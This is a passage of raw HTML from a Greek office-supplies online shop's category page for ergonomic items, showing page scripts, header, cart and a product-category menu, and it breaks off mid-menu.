

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aankal.gr/%CE%B5%CF%81%CE%B3%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%BA%CE%B1-%CE%B5%CE%B9%CE%B4%CE%B7-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85
body_size: 123692
content:


<!DOCTYPE html>
<html  class="html-category-page">
<head>
    <title>ΑΑΝΚΑΛ Α.Ε. - AANKAL SA : ΕΡΓΟΝΟΜΙΚΑ ΕΙΔΗ ΚΑΙ ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ</title>
    <meta http-equiv="Content-type" content="text/html;charset=UTF-8" />
    <meta name="description" content="Προϊόντα - λύσεις πληροφορικής και συστήματα εξοπλισμού - οργάνωσης γραφείου για τις σύγχρονες απαιτήσεις της αγοράς." />
    <meta name="keywords" content="καταστροφείς εγγράφων, εργονομικά είδη γραφείου, βραχίονες οθονών, συστήματα εγγραφής και εκτύπωσης cd/dvd, καθαριστές αέρα, μηχανήματα βιβλιοδεσίας και διάτρησης, αναλώσιμα εκτυπωτών, αξεσουάρ Η/Υ, εξοπλισμός γραφείου, καθαριστικά, βιβλιοδετικά, πλαστικοποιητές, φίλτρα απορρήτου, υποπόδια, θερμαινόμενα υποπόδια, βάση οθόνης, μαγνητικά μέσα, cd/dvd,  Fellowes, AF, Automation Facilities, Rimage, Perennity, Rilecart, Ritek, Electrolube, 3M, ADR AG, Dicom, Dicom software, Web portal, Patient CD/DVD, Cd ασθενών διαγνωστικών εξετάσεων, κουτιά αρχειοθέτησης, κουτιά αδρανούς αρχείου, οργάνωση γραφείου, προϊόντα και περιφερεικά πληροφορικής, Aeramax, Bankers Box" />
    <meta name="generator" content="nopCommerce" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0" />
    <link href='https://fonts.googleapis.com/css?family=Noto+Sans:400,700' rel='stylesheet' type='text/css'>
    
    
    
    
    

    <link href="/Themes/Uptown/Content/CSS/styles.css" rel="stylesheet" type="text/css" />
<link href="/Themes/Uptown/Content/CSS/tables.css" rel="stylesheet" type="text/css" />
<link href="/Themes/Uptown/Content/CSS/mobile-only.css" rel="stylesheet" type="text/css" />
<link href="/Themes/Uptown/Content/CSS/480.css" rel="stylesheet" type="text/css" />
<link href="/Themes/Uptown/Content/CSS/768.css" rel="stylesheet" type="text/css" />
<link href="/Themes/Uptown/Content/CSS/980.css" rel="stylesheet" type="text/css" />
<link href="/Themes/Uptown/Content/CSS/1280.css" rel="stylesheet" type="text/css" />
<link href="/Plugins/SevenSpikes.Core/Styles/perfect-scrollbar.min.css" rel="stylesheet" type="text/css" />
<link href="/Plugins/SevenSpikes.Nop.Plugins.InstantSearch/Themes/Uptown/Content/InstantSearch.css" rel="stylesheet" type="text/css" />
<link href="/Plugins/SevenSpikes.Nop.Plugins.MegaMenu/Themes/Uptown/Content/MegaMenu.css" rel="stylesheet" type="text/css" />
<link href="/Plugins/SevenSpikes.Nop.Plugins.AnywhereSliders/Styles/nivo/nivo-slider.css" rel="stylesheet" type="text/css" />
<link href="/Plugins/SevenSpikes.Nop.Plugins.AnywhereSliders/Themes/Uptown/Content/nivo/nivo.css" rel="stylesheet" type="text/css" />
<link href="/Plugins/SevenSpikes.Nop.Plugins.ProductRibbons/Styles/Ribbons.common.css" rel="stylesheet" type="text/css" />
<link href="/Plugins/SevenSpikes.Nop.Plugins.ProductRibbons/Themes/Uptown/Content/Ribbons.css" rel="stylesheet" type="text/css" />
<link href="/Plugins/SevenSpikes.Nop.Plugins.QuickView/Themes/Uptown/Content/QuickView.css" rel="stylesheet" type="text/css" />
<link href="/Plugins/SevenSpikes.Nop.Plugins.QuickView/Styles/cloudzoom.css" rel="stylesheet" type="text/css" />
<link href="/Scripts/fineuploader/fineuploader-4.2.2.min.css" rel="stylesheet" type="text/css" />
<link href="/Themes/Uptown/Content/css/theme.custom-1.css?v=30" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/jquery-1.10.2.min.js" type="text/javascript"></script>
<script src="/Scripts/jquery.validate.min.js" type="text/javascript"></script>
<script src="/Scripts/jquery.validate.unobtrusive.min.js" type="text/javascript"></script>
<script src="/Scripts/jquery-ui-1.10.3.custom.min.js" type="text/javascript"></script>
<script src="/Scripts/jquery-migrate-1.2.1.min.js" type="text/javascript"></script>
<script src="/Scripts/public.common.js" type="text/javascript"></script>
<script src="/Scripts/public.ajaxcart.js" type="text/javascript"></script>
<script src="/Administration/Scripts/kendo/2014.1.318/kendo.core.min.js" type="text/javascript"></script>
<script src="/Administration/Scripts/kendo/2014.1.318/kendo.data.min.js" type="text/javascript"></script>
<script src="/Administration/Scripts/kendo/2014.1.318/kendo.popup.min.js" type="text/javascript"></script>
<script src="/Administration/Scripts/kendo/2014.1.318/kendo.list.min.js" type="text/javascript"></script>
<script src="/Administration/Scripts/kendo/2014.1.318/kendo.autocomplete.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Nop.Plugins.InstantSearch/Scripts/InstantSearch.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Core/Scripts/SevenSpikesExtensions.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Nop.Plugins.MegaMenu/Scripts/MegaMenu.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Nop.Plugins.AnywhereSliders/Scripts/AnywhereSliders.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Nop.Plugins.ProductRibbons/Scripts/jquery.json-2.4.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Nop.Plugins.ProductRibbons/Scripts/ProductRibbons.min.js" type="text/javascript"></script>
<script src="/Administration/Scripts/kendo/2014.1.318/kendo.userevents.min.js" type="text/javascript"></script>
<script src="/Administration/Scripts/kendo/2014.1.318/kendo.draganddrop.min.js" type="text/javascript"></script>
<script src="/Administration/Scripts/kendo/2014.1.318/kendo.window.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Nop.Plugins.QuickView/Scripts/jquery.json-2.2.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Nop.Plugins.QuickView/Scripts/QuickView.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Core/Scripts/cloudzoom.core.min.js" type="text/javascript"></script>
<script src="/Scripts/fineuploader/jquery.fineuploader-4.2.2.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Core/Scripts/jquery.json-2.4.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Core/Scripts/color-squares.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Core/Scripts/footable.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Core/Scripts/perfect-scrollbar.min.js" type="text/javascript"></script>
<script src="/Themes/Uptown/Content/scripts/uptown.js" type="text/javascript"></script>

    
    
    
    
    
<link rel="shortcut icon" href="https://www.aankal.gr/favicon.ico" />
    <!--Powered by nopCommerce - http://www.nopCommerce.com-->
</head>
<body class="category-page-body notAndroid23  ">
    <div class=" loader-overlay">
    <div class="loader"></div></div>
    




<div class="ajax-loading-block-window" style="display: none">
</div>
<div id="dialog-notifications-success" title="Notification" style="display:none;">
</div>
<div id="dialog-notifications-error" title="Error" style="display:none;">
</div>
<div id="dialog-notifications-warning" title="Warning" style="display:none;">
</div>
<div id="bar-notification" class="bar-notification">
    <span class="close" title="Close">&nbsp;</span>
</div>




<!--[if lt IE 9]>
    <div style="clear:both;height:59px;text-align:center;position:relative;">
        <a href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank">
            <img src="/Themes/Uptown/Content/img/ie_warning.jpg" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." />
        </a>
    </div>
<![endif]-->






<div class="master-wrapper-page items-per-row-four two-columns">
    

    <div class="overlayOffCanvas"></div>

    
<div class="header header-1">
    
    <div class="header-upper">
        <div class="header-centering">
            <div class="header-welcome-message">
                Προϊόντα Πληροφορικής - Συστήματα Οργάνωσης
            </div>




<ul class="header-social-icons">
    
    
        <li><a target="_blank" class="facebook" href="https://el-gr.facebook.com/Aankalsa/"></a></li>
    
    
    
    
    
        <li><a class="rss" target="_blank" href="/news/rss/1"></a></li>
    
</ul>            <div class="header-upper-centering">
                <div class="header-links-selectors-wrapper">
                    <div class="header-links-wrapper">
                        
<div class="header-links">
    
    <div class="my-account-dropdown-wrapper">
            <a href="/login" class="my-account-opener login-link">Ο ΛΟΓΑΡΙΑΣΜΟΣ ΜΟΥ</a>
        <div class="my-account-dropdown">
                <ul>
                    <li><a href="/login" class="ico-login">ΣΥΝΔΕΣΗ</a></li>
                    <li><a href="/register" class="ico-register">ΕΓΓΡΑΦΗ</a></li>
                </ul>
        </div>
    </div>
    
        <a href="/wishlist" class="ico-wishlist">
            <span class="wishlist-label">ΑΓΑΠΗΜΕΝΑ</span>
            <span class="wishlist-qty">(0)</span>
        </a>
    


        <script type="text/javascript">
            $(document).ready(function () {
                $('.header').on('mouseenter', '#flyout-cart', function () {
                    $(this).addClass('active');
                }).on('mouseleave', '#flyout-cart', function () {
                    $(this).removeClass('active');
                });
            });
        </script>
</div>

                    </div>

                    <div class="header-selectors-wrapper">
                        
                        
                        
                        
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-lower">
        <div class="header-centering">
            <div class="header-logo">
                


<a href="/" class="logo">



<img alt="AANKAL" title="AANKAL" src="https://www.aankal.gr/content/images/thumbs/0003535.jpeg" /></a>
            </div>

            <div class="header-cart-search-wrapper">
                
                

<div class="cart-wrapper" id="flyout-cart" data-removeItemFromCartUrl="/UptownTheme/RemoveItemFromCart" data-flyoutCartUrl="/NopAjaxCartFlyoutShoppingCart">
    <div id="topcartlink">
        <a href="/cart" class="ico-cart">
            <span class="cart-label">ΚΑΛΑΘΙ ΑΓΟΡΩΝ</span>
            <span class="cart-qty">(0)</span>
        </a>
        <a href="/cart" title="€0.00" class=" ico-cart-total">
            <span class="cart-total">Σύνολο: <strong>€0.00</strong></span>
        </a>
    </div>
    <div class="flyout-cart">
        <div class="mini-shopping-cart">
            <div class="count">
                    <div class="no-items-message">
                        ΔΕΝ ΥΠΑΡΧΟΥΝ ΠΡΟΪΟΝΤΑ ΣΤΟ ΚΑΛΑΘΙ ΑΓΟΡΩΝ
                    </div>
            </div>
        </div>
    </div>
</div>  
                
                <div class="search-box store-search-box">
                    <form action="/search" id="small-search-box-form" method="get">    <input type="text" class="search-box-text" id="small-searchterms" autocomplete="off" name="q" placeholder="Αναζήτηση" />







<input type="hidden" class="instantSearchResourceElement"
       data-highlightFirstFoundElement="true"
       data-minKeywordLength="3"
       data-instantSearchUrl="/instantSearchFor"
       data-homePageUrl="/"
       data-searchInProductDescriptions="true"
       data-numberOfVisibleProducts="5" />


<script id="instantSearchItemTemplate" type="text/x-kendo-template">
    <div class="instant-search-item" data-url="${ data.CustomProperties.Url }">
        <div class="img-block">
            <img src="${ data.DefaultPictureModel.ImageUrl }" alt="${ data.Name }" title="${ data.Name }" style="border: none">
        </div>
        <div class="detail">
            <div class="title">${ data.Name }</div>
            <div class="price"># var price = ""; if (data.ProductPrice.Price) { price = data.ProductPrice.Price } # #= price #</div>           
        </div>
    </div>
</script>    <input type="submit" class="button-1 search-box-button" value="Search" />
        <script type="text/javascript">
            $("#small-search-box-form").submit(function(event) {
                if ($("#small-searchterms").val() == "") {
                    alert('Please enter some search keyword');
                    $("#small-searchterms").focus();
                    event.preventDefault();
                }
            });
        </script>
</form>
                </div>
            </div>

                <div class="header-menu-wrapper">
                    <div class="header-menu">
                        <div class="close-menu">
                            <span>Close</span>
                        </div>







    <ul class="mega-menu"
        data-isRtlEnabled="false"
        data-enableClickForDropDown="false">



<li class="has-sublist full-width-grid">
        <a class="with-subcategories" href="/%CE%BF%CE%BB%CE%B1-%CF%84%CE%B1-%CF%80%CF%81%CE%BF%CF%8A%CE%BF%CE%BD%CF%84%CE%B1"><span>ΟΛΑ ΤΑ ΠΡΟΪΟΝΤΑ</span></a>

        <div class="dropdown categories fullWidth boxes-4">
            <div class="mega-menu-dropdown-content-wrapper">
                <div class="mega-menu-dropdown-row-slider-wrapper">
                    <div class="row-wrapper">
                        <div class="row"><div class="box">
                            <div class="picture-title-wrap">
                                <div class="title">
                                    <a href="/e%CE%BE%CE%BF%CF%80%CE%BB%CE%B9%CF%83%CE%BC%CE%BF%CF%83-%CE%BF%CF%81%CE%B3%CE%B1%CE%BD%CF%89%CF%83%CE%B7-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="ΜΗΧΑΝΕΣ ΓΡΑΦΕΙΟΥ"><span>ΜΗΧΑΝΕΣ ΓΡΑΦΕΙΟΥ</span></a>
                                </div>
                                <div class="picture">
                                    <a href="/e%CE%BE%CE%BF%CF%80%CE%BB%CE%B9%CF%83%CE%BC%CE%BF%CF%83-%CE%BF%CF%81%CE%B3%CE%B1%CE%BD%CF%89%CF%83%CE%B7-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="Show products in category ΜΗΧΑΝΕΣ ΓΡΑΦΕΙΟΥ">
                                        <img class="lazy" alt="Picture for category ΜΗΧΑΝΕΣ ΓΡΑΦΕΙΟΥ" src="[data-uri]" data-original="https://www.aankal.gr/content/images/thumbs/0006749_-_100.jpeg" />
                                    </a>
                                </div>
                            </div>
                            <ul class="subcategories">
                                    <li>
                                        <a href="/%CE%BA%CE%B1%CF%84%CE%B1%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%B5%CE%B9%CF%83-%CE%B5%CE%B3%CE%B3%CF%81%CE%B1%CF%86%CF%89%CE%BD" title="ΚΑΤΑΣΤΡΟΦΕΙΣ ΕΓΓΡΑΦΩΝ"><span>ΚΑΤΑΣΤΡΟΦΕΙΣ ΕΓΓΡΑΦΩΝ</span></a>
                                    </li>
                                    <li>
                                        <a href="/accessories-%CE%BA%CE%B1%CF%84%CE%B1%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%B5%CF%89%CE%BD" title="ΑΞΕΣΟΥΑΡ ΚΑΤΑΣΤΡΟΦΕΩΝ"><span>ΑΞΕΣΟΥΑΡ ΚΑΤΑΣΤΡΟΦΕΩΝ</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%80%CE%BF%CE%B9%CE%B7%CF%84%CE%B5%CF%83" title="ΠΛΑΣΤΙΚΟΠΟΙΗΤΕΣ"><span>ΠΛΑΣΤΙΚΟΠΟΙΗΤΕΣ</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%84%CE%B9%CE%BA%CE%B1" title="ΒΙΒΛΙΟΔΕΤΙΚΑ"><span>ΒΙΒΛΙΟΔΕΤΙΚΑ</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%BA%CE%BF%CF%80%CF%84%CE%B9%CE%BA%CE%B1-trimmer-%CE%B3%CE%BA%CE%B9%CE%BB%CE%BF%CF%84%CE%B9%CE%BD%CE%B5%CF%83" title="ΚΟΠΤΙΚΑ TRIMMER-ΓΚΙΛΟΤΙΝΕΣ"><span>ΚΟΠΤΙΚΑ TRIMMER-ΓΚΙΛΟΤΙΝΕΣ</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%B1%CE%BD%CE%B1%CE%BB%CF%89%CF%83%CE%B9%CE%BC%CE%B1-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%80%CE%BF%CE%B9%CE%B7%CF%83%CE%B5%CE%B9%CF%83" title="ΑΝΑΛΩΣΙΜΑ ΒΙΒΛΙΟΔΕΣΙΑΣ-ΠΛΑΣΤΙΚΟΠΟΙΗΣΗΣ"><span>ΑΝΑΛΩΣΙΜΑ ΒΙΒΛΙΟΔΕΣΙΑΣ-ΠΛΑΣΤΙΚΟΠΟΙΗΣΗΣ</span></a>
                                    </li>

                            </ul>
                        
</div><div class="box">
                            <div class="picture-title-wrap">
                                <div class="title">
                                    <a href="/%CE%B5%CF%81%CE%B3%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%B1-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="ΕΡΓΟΝΟΜΙΑ - ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ"><span>ΕΡΓΟΝΟΜΙΑ - ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ</span></a>
                                </div>
                                <div class="picture">
                                    <a href="/%CE%B5%CF%81%CE%B3%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%B1-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="Show products in category ΕΡΓΟΝΟΜΙΑ - ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ">
                                        <img class="lazy" alt="Picture for category ΕΡΓΟΝΟΜΙΑ - ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ" src="[data-uri]" data-original="https://www.aankal.gr/content/images/thumbs/0006767_-_100.jpeg" />
                                    </a>
                                </div>
                            </div>
                            <ul class="subcategories">
                                    <li>
                                        <a href="/%CE%B5%CF%81%CE%B3%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%BA%CE%B1-%CE%B5%CE%B9%CE%B4%CE%B7-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="ΕΡΓΟΝΟΜΙΚΑ ΕΙΔΗ ΚΑΙ ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ"><span>ΕΡΓΟΝΟΜΙΚΑ ΕΙΔΗ ΚΑΙ ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CF%83%CF%85%CF%83%CF%84%CE%B7%CE%BC%CE%B1%CF%84%CE%B1-sit-stand" title="ΕΡΓΟΝΟΜΙΚΑ ΓΡΑΦΕΙΑ"><span>ΕΡΓΟΝΟΜΙΚΑ ΓΡΑΦΕΙΑ</span></a>
                                    </li>

                            </ul>
                        
</div><div class="box">
                            <div class="picture-title-wrap">
                                <div class="title">
                                    <a href="/air-treatment-%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%AD%CF%82-%CE%B1%CE%AD%CF%81%CE%B1" title="ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ"><span>ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ</span></a>
                                </div>
                                <div class="picture">
                                    <a href="/air-treatment-%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%AD%CF%82-%CE%B1%CE%AD%CF%81%CE%B1" title="Show products in category ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ">
                                        <img class="lazy" alt="Picture for category ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ" src="[data-uri]" data-original="https://www.aankal.gr/content/images/thumbs/0006768_-_100.jpeg" />
                                    </a>
                                </div>
                            </div>
                            <ul class="subcategories">
                                    <li>
                                        <a href="/%CE%B3%CE%B5%CE%BD%CE%B9%CE%BA%CE%B7%CF%83-%CF%87%CF%81%CE%B7%CF%83%CE%B7%CF%83" title="ΓΕΝΙΚΗΣ ΧΡΗΣΗΣ"><span>ΓΕΝΙΚΗΣ ΧΡΗΣΗΣ</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%B5%CF%80%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%B7%CF%83-%CF%87%CF%81%CE%B7%CF%83%CE%B7%CF%83" title="ΕΠΑΓΓΕΛΜΑΤΙΚΗΣ ΧΡΗΣΗΣ"><span>ΕΠΑΓΓΕΛΜΑΤΙΚΗΣ ΧΡΗΣΗΣ</span></a>
                                    </li>

                            </ul>
                        
</div><div class="box">
                            <div class="picture-title-wrap">
                                <div class="title">
                                    <a href="/k%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%B1" title="KΑΘΑΡΙΣΤΙΚΑ"><span>KΑΘΑΡΙΣΤΙΚΑ</span></a>
                                </div>
                                <div class="picture">
                                    <a href="/k%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%B1" title="Show products in category KΑΘΑΡΙΣΤΙΚΑ">
                                        <img class="lazy" alt="Picture for category KΑΘΑΡΙΣΤΙΚΑ" src="[data-uri]" data-original="https://www.aankal.gr/content/images/thumbs/0006770_k_100.jpeg" />
                                    </a>
                                </div>
                            </div>
                            <ul class="subcategories">
                                    <li>
                                        <a href="/%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%B1-fellowes" title="ΚΑΘΑΡΙΣΤΙΚΑ FELLOWES"><span>ΚΑΘΑΡΙΣΤΙΚΑ FELLOWES</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%B1" title="ΚΑΘΑΡΙΣΤΙΚΑ AF"><span>ΚΑΘΑΡΙΣΤΙΚΑ AF</span></a>
                                    </li>

                            </ul>
                        
</div></div><div class="row"><div class="box">
                            <div class="picture-title-wrap">
                                <div class="title">
                                    <a href="/%CF%86%CE%B9%CE%BB%CF%84%CF%81%CE%B1-%CF%80%CF%81%CE%BF%CF%83%CF%84%CE%B1%CF%83%CE%B9%CE%B1%CF%83-%CE%B4%CE%B5%CE%B4%CE%BF%CE%BC%CE%B5%CE%BD%CF%89%CE%BD" title="ΦΙΛΤΡΑ ΠΡΟΣΤΑΣΙΑΣ ΔΕΔΟΜΕΝΩΝ"><span>ΦΙΛΤΡΑ ΠΡΟΣΤΑΣΙΑΣ ΔΕΔΟΜΕΝΩΝ</span></a>
                                </div>
                                <div class="picture">
                                    <a href="/%CF%86%CE%B9%CE%BB%CF%84%CF%81%CE%B1-%CF%80%CF%81%CE%BF%CF%83%CF%84%CE%B1%CF%83%CE%B9%CE%B1%CF%83-%CE%B4%CE%B5%CE%B4%CE%BF%CE%BC%CE%B5%CE%BD%CF%89%CE%BD" title="Show products in category ΦΙΛΤΡΑ ΠΡΟΣΤΑΣΙΑΣ ΔΕΔΟΜΕΝΩΝ">
                                        <img class="lazy" alt="Picture for category ΦΙΛΤΡΑ ΠΡΟΣΤΑΣΙΑΣ ΔΕΔΟΜΕΝΩΝ" src="[data-uri]" data-original="https://www.aankal.gr/content/images/thumbs/0006776_-_100.jpeg" />
                                    </a>
                                </div>
                            </div>
                            <ul class="subcategories">

                            </ul>
                        
</div><div class="box">
                            <div class="picture-title-wrap">
                                <div class="title">
                                    <a href="/%CE%BF%CF%81%CE%B3%CE%B1%CE%BD%CF%89%CF%83%CE%B7-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="ΚΟΥΤΙΑ ΑΠΟΘΗΚΕΥΣΗΣ/ΜΕΤΑΚΟΜΙΣΗΣ"><span>ΚΟΥΤΙΑ ΑΠΟΘΗΚΕΥΣΗΣ/ΜΕΤΑΚΟΜΙΣΗΣ</span></a>
                                </div>
                                <div class="picture">
                                    <a href="/%CE%BF%CF%81%CE%B3%CE%B1%CE%BD%CF%89%CF%83%CE%B7-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="Show products in category ΚΟΥΤΙΑ ΑΠΟΘΗΚΕΥΣΗΣ/ΜΕΤΑΚΟΜΙΣΗΣ">
                                        <img class="lazy" alt="Picture for category ΚΟΥΤΙΑ ΑΠΟΘΗΚΕΥΣΗΣ/ΜΕΤΑΚΟΜΙΣΗΣ" src="[data-uri]" data-original="https://www.aankal.gr/content/images/thumbs/0006774_-_100.jpeg" />
                                    </a>
                                </div>
                            </div>
                            <ul class="subcategories">
                                    <li>
                                        <a href="/%CE%BA%CE%BF%CF%85%CF%84%CE%B9%CE%B1-%CE%B1%CF%80%CE%BF%CE%B8%CE%B7%CE%BA%CE%B5%CF%85%CF%83%CE%B7%CF%83-bankers-box" title="ΚΟΥΤΙΑ ΑΔΡΑΝΟΥΣ ΑΡΧΕΙΟΥ"><span>ΚΟΥΤΙΑ ΑΔΡΑΝΟΥΣ ΑΡΧΕΙΟΥ</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%BA%CE%BF%CF%85%CF%84%CE%B9%CE%B1-%CE%BC%CE%B5%CF%84%CE%B1%CF%86%CE%BF%CF%81%CE%B1%CF%83" title="ΚΟΥΤΙΑ ΑΡΧΕΙΟΥ"><span>ΚΟΥΤΙΑ ΑΡΧΕΙΟΥ</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%BA%CE%BF%CF%85%CF%84%CE%B9%CE%B1-%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CE%B4%CE%B9%CE%BA%CF%89%CE%BD%CE%B5%CE%BD%CF%84%CF%85%CF%80%CF%89%CE%BD" title="ΠΕΡΙΟΔΙΚΩΝ/ΕΝΤΥΠΩΝ"><span>ΠΕΡΙΟΔΙΚΩΝ/ΕΝΤΥΠΩΝ</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%BC%CE%B5%CF%84%CE%B1%CE%BA%CE%BF%CE%BC%CE%B9%CF%83%CE%B7%CF%83-%CE%B3%CE%B5%CE%BD%CE%B9%CE%BA%CE%B7%CF%83-%CF%87%CF%81%CE%B7%CF%83%CE%B7%CF%83" title="ΜΕΤΑΚΟΜΙΣΗΣ/ ΓΕΝΙΚΗΣ ΧΡΗΣΗΣ  SΜΟΟΤΗMOVE™"><span>ΜΕΤΑΚΟΜΙΣΗΣ/ ΓΕΝΙΚΗΣ ΧΡΗΣΗΣ  SΜΟΟΤΗMOVE™</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%B1-%CE%BA%CE%BF%CF%85%CF%84%CE%B9%CE%B1-prostore" title="ΠΛΑΣΤΙΚΑ ΚΟΥΤΙΑ PROSTORE™"><span>ΠΛΑΣΤΙΚΑ ΚΟΥΤΙΑ PROSTORE™</span></a>
                                    </li>

                            </ul>
                        
</div><div class="box">
                            <div class="picture-title-wrap">
                                <div class="title">
                                    <a href="/%CF%88%CE%B7%CF%86%CE%B9%CE%B1%CE%BA%CE%B1-%CF%80%CF%81%CE%BF%CF%8A%CE%BF%CE%BD%CF%84%CE%B1" title="MEDICAL CD/DVD/USB   &amp; S/W SOLUTIONS"><span>MEDICAL CD/DVD/USB   &amp; S/W SOLUTIONS</span></a>
                                </div>
                                <div class="picture">
                                    <a href="/%CF%88%CE%B7%CF%86%CE%B9%CE%B1%CE%BA%CE%B1-%CF%80%CF%81%CE%BF%CF%8A%CE%BF%CE%BD%CF%84%CE%B1" title="Show products in category MEDICAL CD/DVD/USB   &amp; S/W SOLUTIONS">
                                        <img class="lazy" alt="Picture for category MEDICAL CD/DVD/USB   &amp; S/W SOLUTIONS" src="[data-uri]" data-original="https://www.aankal.gr/content/images/thumbs/0006775_medical-cddvdusb-sw-solutions_100.jpeg" />
                                    </a>
                                </div>
                            </div>
                            <ul class="subcategories">
                                    <li>
                                        <a href="/%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%B7%CE%BC%CE%B1%CF%84%CE%B1-%CE%B5%CE%B3%CE%B3%CF%81%CE%B1%CF%86%CE%B7%CF%83-%CE%BA%CE%B1%CE%B9-%CE%B5%CE%BA%CF%84%CF%85%CF%80%CF%89%CF%83%CE%B7%CF%83-cddvdbr" title="ΣΥΣΤΗΜΑΤΑ PUBLISHING CD/DVD/USB"><span>ΣΥΣΤΗΜΑΤΑ PUBLISHING CD/DVD/USB</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%B5%CE%BA%CF%84%CF%85%CF%80%CF%89%CF%84%CE%B5%CF%83-cddvdbr" title="ΕΚΤΥΠΩΤΕΣ CD/DVD/BR"><span>ΕΚΤΥΠΩΤΕΣ CD/DVD/BR</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%B1%CE%BD%CE%B1%CE%BB%CF%89%CF%83%CE%B9%CE%BC%CE%B1-media-kits" title="ΑΝΑΛΩΣΙΜΑ - MEDIA KITS"><span>ΑΝΑΛΩΣΙΜΑ - MEDIA KITS</span></a>
                                    </li>

                            </ul>
                        
</div><div class="box">
                            <div class="picture-title-wrap">
                                <div class="title">
